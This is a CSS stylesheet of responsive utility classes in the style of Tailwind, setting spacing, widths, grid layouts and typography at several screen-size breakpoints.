  .max-sm\:flex-6 { flex: 6 6 0%;}

  .max-sm\:flex {
    display: flex;
  }

  .max-sm\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .max-sm\:hidden {
    display: none;
  }

  .max-sm\:w-\[192px\] {
    width: 192px;
  }

  .max-sm\:border-l {
    border-left-width: 1px;
  }

  .max-sm\:pl-\[10px\] {
    padding-left: 10px;
  }

  .max-sm\:w-full {
    width: 100%;
  }

  .max-sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .max-sm\:text-\[13px\] {
    font-size: 13px;
  }

  .max-sm\:gap-\[10px\] {
    gap: 10px;
  }

  .max-sm\:pt-\[150px\] {
    padding-top: 150px
  }

  .max-sm\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-sm\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .max-sm\:py-\[15px\] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .max-sm\:p-\[10px\] {
    padding: 10px
  }

  .max-sm\:p-0 {
    padding: 0px;
  }

  .max-sm\:rounded-\[10px\] {
    border-radius: 10px;
  }




@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }
  .sm\:mt-0 {
    margin-top: 0px;
  }
  .sm\:mt-\[40px\] {
    margin-top: 40px
  }
  .sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .sm\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

}
}

@media (min-width: 768px) {
  .md\:visible {
    visibility: visible;
  }

  .md\:absolute {
    position: absolute;
  }

  .md\:sticky {
    position: sticky;
  }

  .md\:bottom-\[89px\] {
    bottom: 89px;
  }

  .md\:left-\[226px\] {
    left: 226px;
  }

  .md\:right-\[-35px\] {
    right: -35px;
  }

  .md\:right-\[2\%\] {
    right: 2%;
  }

  .md\:top-\[150px\] {
    top: 150px;
  }

  .md\:top-\[40px\] {
    top: 40px;
  }

  .md\:top-\[60px\] {
    top: 60px;
  }

  .md\:order-2 {
    order: 2;
  }

  .md\:mx-0 {
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:mx-\[30px\] {
    margin-left: 30px;
    margin-right: 30px;
  }

  .md\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .md\:mb-\[14px\] {
    margin-bottom: 14px;
  }

  .md\:mb-\[17\.54px\] {
    margin-bottom: 17.54px;
  }

  .md\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .md\:mb-\[21px\] {
    margin-bottom: 21px;
  }

  .md\:mb-\[22px\] {
    margin-bottom: 22px;
  }

  .md\:mb-\[24px\] {
    margin-bottom: 24px;
  }

  .md\:mb-\[27px\] {
    margin-bottom: 27px;
  }

  .md\:mb-\[42px\] {
    margin-bottom: 42px;
  }

  .md\:mb-\[45px\] {
    margin-bottom: 45px;
  }

  .md\:mb-\[50px\] {
    margin-bottom: 50px;
  }

  .md\:mb-\[62px\] {
    margin-bottom: 62px;
  }

  .md\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .md\:mb-\[77px\] {
    margin-bottom: 77px;
  }

  .md\:ml-0 {
    margin-left: 0px;
  }

  .md\:ml-\[10px\] {
    margin-left: 10px;
  }

  .md\:ml-\[20px\] {
    margin-left: 20px;
  }

  .md\:ml-\[30px\] {
    margin-left: 30px;
  }

  .md\:ml-auto {
    margin-left: auto;
  }

  .md\:mr-\[15px\] {
    margin-right: 15px;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-\[10px\] {
    margin-top: 10px;
  }

  .md\:mt-\[110px\] {
    margin-top: 110px;
  }

  .md\:mt-\[12px\] {
    margin-top: 12px;
  }

  .md\:mt-\[136px\] {
    margin-top: 136px;
  }

  .md\:mt-\[13px\] {
    margin-top: 13px;
  }

  .md\:mt-\[16px\] {
    margin-top: 16px;
  }

  .md\:mt-\[18px\] {
    margin-top: 18px;
  }

  .md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .md\:mt-\[21px\] {
    margin-top: 21px;
  }

  .md\:mt-\[24px\] {
    margin-top: 24px;
  }

  .md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .md\:mt-\[26\.5px\] {
    margin-top: 26.5px;
  }

  .md\:mt-\[28px\] {
    margin-top: 28px;
  }

  .md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .md\:mt-\[32px\] {
    margin-top: 32px;
  }

  .md\:mt-\[35px\] {
    margin-top: 35px;
  }

  .md\:mt-\[36px\] {
    margin-top: 36px;
  }

  .md\:mt-\[38px\] {
    margin-top: 38px;
  }

  .md\:mt-\[40px\] {
    margin-top: 40px;
  }

  .md\:mt-\[42px\] {
    margin-top: 42px;
  }

  .md\:mt-\[50px\] {
    margin-top: 50px;
  }

  .md\:mt-\[54\.5px\] {
    margin-top: 54.5px;
  }

  .md\:mt-\[5px\] {
    margin-top: 5px;
  }

  .md\:mt-\[60px\] {
    margin-top: 60px;
  }

  .md\:mt-\[6px\] {
    margin-top: 6px;
  }

  .md\:mt-\[75px\] {
    margin-top: 75px;
  }

  .md\:mt-\[7px\] {
    margin-top: 7px;
  }

  .md\:mt-\[8px\] {
    margin-top: 8px;
  }

  .md\:block {
    display: block;
  }

  .md\:inline {
    display: inline;
  }

  .md\:flex {
    display: flex;
  }

  .md\:basis-0 {
    flex-basis: 0px;
  }

  .md\:basis-auto {
    flex-basis: auto;
  }

  .md\:inline-flex {
    display: inline-flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:h-\[21px\] {
    height: 21px;
  }

  .md\:h-\[24px\] {
    height: 24px;
  }

  .md\:h-\[50px\] {
    height: 50px;
  }

  .md\:h-\[260px\] {
    height: 260px;
  }

  .md\:h-\[264px\] {
    height: 264px;
  }

  .md\:h-\[350px\] {
    height: 350px;
  }

  .md\:h-\[199px\] { height: 199px; }
  .md\:h-\[360px\] { height: 360px; }
  .md\:h-\[361px\] { height: 361px; }

  .md\:h-\[60px\] {
    height: 60px;
  }
  
  
  
  .md\:h-\[629px\] {
    height: 629px;
  }

  .md\:h-auto {
    height: auto;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-\[100px\] {
    width: 100px;
  }

  .md\:w-\[120px\] {
    width: 120px;
  }

  .md\:w-\[160px\] {
    width: 160px;
  }

  .md\:w-\[161px\] {
    width: 161px;
  }

  .md\:w-\[170px\] {
    width: 170px;
  }
  
  .md\:w-\[220px\] {
    width: 220px;
  }

  .md\:w-\[24px\] {
    width: 24px;
  }

  .md\:w-\[149px\] {    width: 149px;  }
  .md\:w-\[270px\] {    width: 270px;  }


  .md\:w-\[280px\] {
    width: 280px;
  }

  .md\:w-\[30\%\] {
    width: 30%;
  }

  .md\:w-\[300px\] {
    width: 300px;
  }

  .md\:w-\[305px\] {
    width: 305px;
  }

  .md\:w-\[332px\] {
    width: 332px;
  }

  .md\:w-\[35\%\] {
    width: 35%;
  }

  .md\:w-\[36\.27622377622377\%\] {
    width: 36.27622377622377%;
  }

  .md\:w-\[360px\] {
    width: 360px;
  }

  .md\:w-\[370px\] {
    width: 370px;
  }

  .md\:w-\[38\.8986013986014\%\] {
    width: 38.8986013986014%;
  }

  .md\:w-\[40\%\] {
    width: 40%;
  }

  .md\:w-\[407px\] {
    width: 407px;
  }

  .md\:w-\[43\%\] {
    width: 43%;
  }

  .md\:w-\[43\.806104129263915\%\] {
    width: 43.806104129263915%;
  }

  .md\:w-\[418px\] {
    width: 418px;
  }

  .md\:w-\[434px\] {
    width: 434px;
  }

  .md\:w-\[440px\] {
    width: 440px;
  }

  .md\:w-\[446px\] {
    width: 446px;
  }

  .md\:w-\[458px\] {
    width: 458px;
  }

  .md\:w-\[45\%\] {
    width: 45%;
  }

  .md\:w-\[450px\] {
    width: 450px;
  }

  .md\:w-\[460px\] {
    width: 460px;
  }

  .md\:w-\[468px\] {
    width: 468px;
  }

  .md\:w-\[48\.473967684021545\%\] {
    width: 48.473967684021545%;
  }

  .md\:w-\[49\.166666666666664\%\] {
    width: 49.166666666666664%;
  }

  .md\:w-\[50\%\] {
    width: 50%;
  }

  .md\:w-\[51\%\] {
    width: 51%;
  }

  .md\:w-\[52\%\] {
    width: 52%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:w-\[52\.4475\%\] {
    width: 52.4475%;
  }

  .md\:w-\[534px\] {
    width: 534px;
  }

  .md\:w-\[55\%\] {
    width: 55%;
  }

  .md\:w-\[590px\] {
    width: 590px;
  }

  .md\:w-\[60\%\] {
    width: 60%;
  }

  .md\:w-\[600px\] {
    width: 600px;
  }

  .md\:w-\[60px\] {
    width: 60px;
  }

  .md\:w-\[635px\] {
    width: 635px;
  }

  .md\:w-\[65\%\] {
    width: 65%;
  }

  .md\:w-\[65px\] {
    width: 65px;
  }

  .md\:w-\[699px\] {
    width: 699px;
  }

  .md\:w-\[730px\] {
    width: 730px;
  }

  .md\:w-\[925px\] {
    width: 925px;
  }

  .md\:w-\[75px\] {
    width: 75px;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[91px\] {
    width: 91px;
  }

  .md\:w-\[90\%\] {
    width: 90%;
  }
  
  .md\:w-auto {
    width: auto;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:min-w-\[174px\] {
    min-width: 174px;
  }

  .md\:min-w-\[39\.03508771929825\%\] {
    min-width: 39.03508771929825%;
  }

  .md\:max-w-\[100px\] {
    max-width: 100px;
  }

  .md\:max-w-\[681px\] {
    max-width: 681px;
  }

  .md\:translate-x-\[90px\] {
    --tw-translate-x: 90px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3;
  }


  .md\:flex-row {
    flex-direction: row;
  }

  .md\:flex-col {
    flex-direction: column;
  }

  .md\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .md\:items-start {
    align-items: flex-start;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:justify-start {
    justify-content: flex-start;
  }

  .md\:justify-center {
    justify-content: center;
  }

  .md\:justify-end {
    justify-content: flex-end;
  }

  .md\:justify-between {
    justify-content: space-between;
  }

  .md\:gap-0 {
    gap: 0px;
  }

  .md\:gap-\[10px\] {
    gap: 10px;
  }

  .md\:gap-\[12px\] {
    gap: 12px;
  }

  .md\:gap-\[15px\] {
    gap: 15px;
  }

  .md\:gap-\[18px\] {
    gap: 18px;
  }

  .md\:gap-\[19px\] {
    gap: 19px;
  }

  .md\:gap-\[20px\] {
    gap: 20px;
  }

  .md\:gap-\[24px\] {
    gap: 24px;
  }

  .md\:gap-\[25px\] {
    gap: 25px;
  }

  .md\:gap-\[27px\] {
    gap: 27px;
  }

  .md\:gap-\[30px\] {
    gap: 30px;
  }

  .md\:gap-\[42\.5px\] {
    gap: 42.5px;
  }

  .md\:gap-\[50px\] {
    gap: 50px;
  }

  .md\:gap-\[67px\] {
    gap: 67px;
  }

  .md\:gap-\[8px\] {
    gap: 8px;
  }

  .md\:border {
    border-width: 1px;
  }

  .md\:border-0 {
    border-width: 0px;
  }

  .md\:border-2 {
    border-width: 2px;
  }

  .md\:border-b {
    border-bottom-width: 1px;
  }

  .md\:bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  }

  .md\:p-\[20px\] {
    padding: 20px;
  }

  .md\:p-\[40px\] {
    padding: 40px;
  }

  .md\:p-\[80px\] {
    padding: 80px;
  }

  .md\:p-\[100px\] {
    padding: 100px;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .md\:px-\[20px\] {
    padding-left: 20px;
    padding-right: 20px;
  }

  .md\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .md\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .md\:px-\[34px\] {
    padding-left: 34px;
    padding-right: 34px;
  }

  .md\:px-\[38px\] {
    padding-left: 38px;
    padding-right: 38px;
  }

  .md\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .md\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .md\:px-\[75px\] {
    padding-left: 75px;
    padding-right: 75px;
  }

  .md\:px-\[7px\] {
    padding-left: 7px;
    padding-right: 7px;
  }

  .md\:px-\[80px\] {
    padding-left: 80px;
    padding-right: 80px;
  }

  .md\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .md\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

   .md\:py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .md\:py-\[12\.5\%\] {
    padding-top: 12.5%;
    padding-bottom: 12.5%;
  }

  .md\:py-\[12px\] {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .md\:py-\[16px\] {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  .md\:py-\[28\.5px\] {
    padding-top: 28.5px;
    padding-bottom: 28.5px;
  }

  .md\:py-\[30px\] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .md\:py-\[47px\] {
    padding-top: 47px;
    padding-bottom: 47px;
  }

  .md\:py-\[56px\] {
    padding-top: 56px;
    padding-bottom: 56px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .md\:py-\[9\.5px\] {
    padding-top: 9.5px;
    padding-bottom: 9.5px;
  }

  .md\:pb-0 {
    padding-bottom: 0px;
  }

  .md\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .md\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .md\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .md\:pb-\[12px\] {
    padding-bottom: 12px;
  }

  .md\:pb-\[13px\] {
    padding-bottom: 13px;
  }

  .md\:pb-\[15px\] {
    padding-bottom: 15px;
  }

  .md\:pb-\[18px\] {
    padding-bottom: 18px;
  }

  .md\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .md\:pb-\[22px\] {
    padding-bottom: 22px;
  }

  .md\:pb-\[24px\] {
    padding-bottom: 24px;
  }

  .md\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .md\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .md\:pb-\[38px\] {
    padding-bottom: 38px;
  }

  .md\:pb-\[39px\] {
    padding-bottom: 39px;
  }

  .md\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .md\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .md\:pb-\[49px\] {
    padding-bottom: 49px;
  }

  .md\:pb-\[4px\] {
    padding-bottom: 4px;
  }

  .md\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .md\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .md\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .md\:pb-\[7px\] {
    padding-bottom: 7px;
  }

  .md\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .md\:pb-\[8px\] {
    padding-bottom: 8px;
  }

  .md\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .md\:pb-\[98px\] {
    padding-bottom: 98px;
  }

  .md\:pl-0 {
    padding-left: 0px;
  }

  .md\:pl-\[100px\] {
    padding-left: 100px;
  }

  .md\:pl-\[12px\] {
    padding-left: 12px;
  }

  .md\:pl-\[20px\] {
    padding-left: 20px;
  }

  .md\:pl-\[50px\] {
    padding-left: 50px;
  }

  .md\:pr-0 {
    padding-right: 0px;
  }

  .md\:pr-\[17px\] {
    padding-right: 17px;
  }

  .md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .md\:pr-\[50px\] {
    padding-right: 50px;
  }

  .md\:pr-\[8px\] {
    padding-right: 8px;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-\[10px\] {
    padding-top: 10px;
  }

  .md\:pt-\[15px\] {
    padding-top: 15px;
  }

  .md\:pt-\[12px\] {
    padding-top: 12px;
  }

  .md\:pt-\[20px\] {
    padding-top: 20px;
  }

  .md\:pt-\[26px\] {
    padding-top: 26px;
  }

  .md\:pt-\[29px\] {
    padding-top: 29px;
  }

  .md\:pt-\[30px\] {
    padding-top: 30px;
  }

  .md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .md\:pt-\[41px\] {
    padding-top: 41px;
  }

  .md\:pt-\[60px\] {
    padding-top: 60px;
  }

  .md\:pt-\[6px\] {
    padding-top: 6px;
  }

  .md\:pt-\[71px\] {
    padding-top: 71px;
  }

  .md\:pt-\[80px\] {
    padding-top: 80px;
  }

  .md\:pt-\[90px\] {
    padding-top: 90px;
  }

  .md\:text-left {
    text-align: left;
  }

  .md\:text-center {
    text-align: center;
  }

  .md\:text-right {
    text-align: right;
  }

  .md\:text-start {
    text-align: start;
  }

  .md\:align-middle {
    vertical-align: middle;
  }

  .md\:text-\[11px\] {
    font-size: 11px;
  }

  .md\:text-\[12px\] {
    font-size: 12px;
  }

  .md\:text-\[13px\] {
    font-size: 13px;
  }

  .md\:text-\[14px\] {
    font-size: 14px;
  }

  .md\:text-\[15px\] {
    font-size: 15px;
  }

  .md\:text-\[16px\] {
    font-size: 16px;
  }

  .md\:text-\[18px\] {
    font-size: 18px;
  }

  .md\:text-\[28px\] {
    font-size: 28px;
  }

  .md\:text-\[35px\] {
    font-size: 35px;
  }

  .md\:font-light {
    font-weight: 300;
  }

  .leading-\[1\.3em\] {
    line-height: 1.5em;
  }

  .leading-\[1\.3em\] {
    line-height: 1.3em;
  }

  .md\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .md\:leading-\[1\.6em\] {
    line-height: 1.6em;
  }

  .md\:leading-\[11px\] {
    line-height: 11px;
  }

  .md\:leading-\[18px\] {
    line-height: 18px;
  }

  .md\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .md\:leading-\[55px\] {
    line-height: 55px;
  }

  .md\:underline {
    text-decoration-line: underline;
  }

  .md\:opacity-0 {
    opacity: 0;
  }

  .group:hover .md\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:w-\[25\%\] {
    width: 25%;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:max-w-\[50\%\] {
    max-width: 50%;
  }
}

@media (min-width: 1024px) {
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    }

  .lg\:grid-cols-3 {
  	grid-template-columns: repeat(3, minmax(0, 1fr));
   }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
   }

   .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
   }

  .lg\:col-span-1 {
  	grid-column: span 1 / span 1;
   }

  .lg\:visible {
    visibility: visible;
  }

  .lg\:absolute {
    position: absolute;
  }

  .lg\:bottom-\[68px\] {
    bottom: 68px;
  }

  .lg\:bottom-\[75px\] {
    bottom: 75px;
  }

  .lg\:bottom-\[85px\] {
    bottom: 85px;
  }

  .lg\:left-0 {
    left: 0px;
  }

  .lg\:left-\[200px\] {
    left: 200px;
  }

  .lg\:left-\[210px\] {
    left: 210px;
  }

  .lg\:right-\[-40px\] {
    right: -40px;
  }

  .lg\:right-\[18\%\] {
    right: 18%;
  }

  .lg\:right-\[20px\] {
    right: 20px;
  }
  .lg\:right-\[-50px\] {
    right: -50px;
}

  .lg\:top-\[-100px\] {
    top: -100px;
  }

  .lg\:top-\[-25px\] {
    top: -25px;
  }

  .lg\:top-\[100px\] {
    top: 100px;
  }

  .lg\:top-\[130px\] {
    top: 130px;
  }

  .lg\:top-\[15px\] {
    top: 15px;
  }

  .lg\:top-\[16px\] {
    top: 16px;
  }

  .lg\:top-\[23px\] {
    top: 23px;
  }

  .lg\:top-\[37px\] {
    top: 37px;
  }

  .lg\:top-\[80px\] {
    top: 80px;
  }

  .lg\:order-1 {
    order: 1;
  }

  .lg\:order-2 {
    order: 2;
  }

  .lg\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .lg\:mb-\[-100px\] {
    margin-bottom: -100px;
  }

  .lg\:mb-0 {
    margin-bottom: 0;
  }

  .lg\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .lg\:mb-\[40px\] {
    margin-bottom: 40px;
  }

  .lg\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .lg\:mb-\[80px\] {
    margin-bottom: 80px;
  }

  .lg\:ml-0 {
    margin-left: 0px;
  }

  .lg\:ml-\[10px\] {
    margin-left: 10px;
  }

  .lg\:ml-\[100px\] {
    margin-left: 100px;
  }

  .lg\:ml-\[45px\] {
    margin-left: 45px;
  }

  .lg\:ml-\[50px\] {
    margin-left: 50px;
  }

  .lg\:ml-\[65px\] {
    margin-left: 65px;
  }

  .lg\:ml-\[80px\] {
    margin-left: 80px;
  }

  .lg\:ml-auto {
    margin-left: auto;
  }

  .lg\:mr-0 {
    margin-right: 0px;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-\[0px\] {
    margin-top: 0px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .lg\:mt-\[24px\] {
    margin-top: 24px;
  }

  .lg\:mt-\[27px\] {
    margin-top: 27px;
  }

  .lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .lg\:mt-\[32px\] {
    margin-top: 32px;
  }

  .lg\:mt-\[40px\] {
    margin-top: 40px;
  }

  .lg\:mt-\[44px\] {
    margin-top: 44px;
  }

  .lg\:mt-\[50px\] {
    margin-top: 50px;
  }

  .lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[8px\] {
    margin-top: 8px;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:h-\[22px\] {
    height: 22px;
  }

  .lg\:h-\[140px\] {
    height: 140px;
  }

  .lg\:h-\[265px\] {
    height: 265px;
  }

  .lg\:h-\[360px\] {
    height: 360px;
  }

  .lg\:h-full {
    height: 100%;
  }

  .lg\:min-h-\[220px\] {
    min-height: 220px;
  }

  .lg\:w-1\/2 {
    width: 50%;
  }

  .lg\:w-3\/5 {
	width: 60%;
  }

  .lg\:w-\[1110px\] {
    width: 1110px;
  }

  .lg\:w-\[125px\] {
    width: 125px;
  }

  .lg\:w-\[128px\] {
    width: 128px;
  }

  .lg\:w-\[193px\] {
    width: 193px;
  }

  .lg\:w-\[195px\] {
    width: 195px;
  }

  .lg\:w-\[418px\] {
    width: 418px;
  }

  .lg\:w-\[458px\] {
    width: 458px;
  }

  .lg\:w-\[25\%\] {
    width: 25%;
  }

  .lg\:w-\[270px\] {
    width: 270px;
  }

  .lg\:w-\[283px\] {
    width: 283px;
  }

  .lg\:w-\[40\%\] {
    width: 40%;
  }

  .lg\:w-\[400px\] {
    width: 400px;
  }

  .lg\:w-\[40px\] {
    width: 40px;
  }

  .lg\:w-\[42\%\] {
    width: 42%;
  }

  .lg\:w-\[420px\] {
    width: 420px;
  }

  .lg\:w-\[421px\] {
    width: 421px;
  }

  .lg\:w-\[440px\] {
    width: 440px;
  }

  .lg\:w-\[445px\] {
    width: 445px;
  }

  .lg\:w-\[450px\] {
    width: 450px;
  }

  .lg\:w-\[454px\] {
    width: 454px;
  }

  .lg\:w-\[490px\] {
    width: 490px;
  }

  .lg\:w-\[50\%\] {
    width: 50%;
  }

  .lg\:w-\[500px\] {
    width: 500px;
  }

  .lg\:w-\[516px\] {
    width: 516px;
  }

  .lg\:w-\[530px\] {
    width: 530px;
  }

  .lg\:w-\[58\%\] {
    width: 58%;
  }

  .lg\:w-\[60\%\] {
    width: 60%;
  }

  .lg\:w-\[608px\] {
    width: 608px;
  }

  .lg\:w-\[60px\] {
    width: 60px;
  }

  .lg\:w-\[688px\] {
    width: 688px;
  }

  .lg\:w-\[70\%\] {
    width: 70%;
  }

  .lg\:w-\[729px\] {
    width: 729px;
  }

  .lg\:w-\[765px\] {
    width: 765px;
  }

  .lg\:w-\[799px\] {
    width: 799px;
  }

  .lg\:w-\[854px\] {
    width: 854px;
  }

  .lg\:w-\[868px\] {
    width: 868px;
  }

  .lg\:w-\[900px\] {
    width: 900px;
  }

  .lg\:w-\[940px\] {
    width: 940px;
  }

  .lg\:w-\[993px\] {
    width: 993px;
  }

  .lg\:w-\[1166px\] {
    width: 1166px;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:columns-2 {
    -moz-columns: 2;
         columns: 2;
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-between {
    justify-content: space-between;
  }

  .lg\:gap-20 {
    gap: 5rem;
  }

  .lg\:gap-\[12px\] {
    gap: 12px;
  }

  .lg\:gap-\[150px\] {
    gap: 150px;
  }

  .lg\:gap-\[20px\] {
    gap: 20px;
  }

  .lg\:gap-\[24px\] {
    gap: 24px;
  }

  .lg\:gap-\[27px\] {
    gap: 27px;
  }

  .lg\:gap-\[29px\] {
    gap: 29px;
  }

  .lg\:gap-\[33px\] {
    gap: 33px;
  }

  .lg\:gap-\[57px\] {
    gap: 57px;
  }

  .lg\:rounded-tl-\[100px\] {
    border-top-left-radius: 100px;
  }

  .lg\:border-r-\[2px\] {
    border-right-width: 2px;
  }

  .lg\:border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0 / var(--tw-border-opacity));
  }

  .lg\:p-\[40px\] {
    padding: 40px;
  }


  .lg\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .lg\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding: 40px;
  }

  .lg\:px-\[137px\] {
    padding-left: 137px;
    padding-right: 137px;
  }

  .lg\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .lg\:px-\[27px\] {
    padding-left: 27px;
    padding-right: 27px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .lg\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .lg\:px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

  .lg\:px-\[90px\] {
    padding-left: 90px;
    padding-right: 90px;
  }

  .lg\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-\[100px\] {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .lg\:py-\[32px\] {
    padding-top: 32px;
    padding-bottom: 32px;
  }

  .lg\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .lg\:py-\[80px\] {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .lg\:py-\[90px\] {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  .lg\:py-\[94px\] {
    padding-top: 94px;
    padding-bottom: 94px;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pb-\[150px\] {
    padding-bottom: 150px;
  }

  .lg\:pb-\[151px\] {
    padding-bottom: 151px;
  }

  .lg\:pb-\[16px\] {
    padding-bottom: 16px;
  }

  .lg\:pb-\[17px\] {
    padding-bottom: 17px;
  }
